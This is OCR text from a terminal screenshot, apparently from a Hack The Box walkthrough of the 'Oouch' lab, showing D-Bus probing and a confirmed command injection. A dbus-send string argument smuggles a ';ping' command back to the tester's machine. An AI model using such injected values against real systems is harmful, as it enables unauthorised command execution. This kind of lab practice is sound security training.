 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Jul 31
19:17
root@gibson
File Edit View Search Terminal Help
qtc@aeb4525789d8:/dev/shm$ busctl introspect htb.oouch.Block /htb/oo
uch/Block
Failed to introspect object /htb/oouch/Block of service htb.oouch.Bl
ock: Access denied
qtc@aeb4525789d8:/dev/shm$
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ tcpdump -i tun0 -n icmp
tcpdump: tun0: You don't have permission to capture on that device
(socket: Operation not permitted)
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ sudo tcpdump -i tun0 -n icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol
decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 byte
s
19:17:28.155298 IP 10.10.10.177 > 10.10.14.2: ICMP echo request, id
5034, seq 1, length 64
19:17:28.155338 IP 10.10.14.2 > 10.10.10.177: ICMP echo reply, id 5
034, seq 1, length 64
org.freedesktop.DBus.Properties interface - - -
.Get method ss v -
.GetAll method s a{sv} -
.Set method ssv - -
.PropertiesChanged signal sa{sv}as - -
www-data@aeb4525789d8:/code$ busctl introspect htb.oouch.Block.Block /htb/oouch/Block
<l introspect htb.oouch.Block.Block /htb/oouch/Block
Failed to introspect object /htb/oouch/Block of service htb.oouch.Block.Block: The name htb.oouch.Block.Block was not provided by any .s
ervice files
www-data@aeb4525789d8:/code$ dbus-send --system --print-reply --dest=htb.oouch.Block /htb/oouch/Block htb.oouch.Block.Block string:';pin
g -c 1 10.10.14.2 #'
<.oouch.Block.Block string:';ping -c 1 10.10.14.2 #'
method return time=1596237564.629025 sender=:1.2 -> destination=:1.221 serial=13 reply_serial=2
string "Carried out :D"
www-data@aeb4525789d8:/code$ python -
[0] 0:VPN- 1:nc* "parrot" 19:17 31-Jul-20